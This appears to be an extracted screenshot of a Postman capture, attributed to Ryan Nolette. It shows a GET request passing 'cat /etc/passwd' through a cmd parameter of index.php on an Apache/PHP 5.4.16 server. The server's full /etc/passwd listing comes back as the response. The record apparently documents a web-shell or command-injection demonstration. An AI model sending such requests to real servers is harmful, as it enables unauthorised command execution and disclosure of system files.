 GET http:// /index.php?cmd=cat%20/etc/passwd
Network
Request Headers
User-Agent: "PostmanRuntime/7.26.8"
Accept: "*/*"
Cache-Control: "no-cache"
Postman-Token: " "
Host: " "
Accept-Encoding: "gzip, deflate, br"
Connection: "keep-alive"
Response Headers
Date: "Thu, 07 Jan 2021 22:36:26 GMT"
Server: "Apache/2.4.46 () PHP/5.4.16"
X-Powered-By: "PHP/5.4.16"
Content-Length: "1483"
Keep-Alive: "timeout=5, max=98"
Connection: "Keep-Alive"
Content-Type: "text/html; charset=UTF-8"
Response Body
Response Body
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
libstoragemgmt:x:999:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
ec2-instance-connect:x:998:996::/home/ec2-instance-connect:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
rngd:x:996:994:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ec2-user:x:1000:1000:EC2 Default User:/home/ec2-user:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
toranon:x:995:993:Tor anonymizing user:/var/lib/tor:/sbin/nologin↵
Ryan Nolette
Ryan Nolette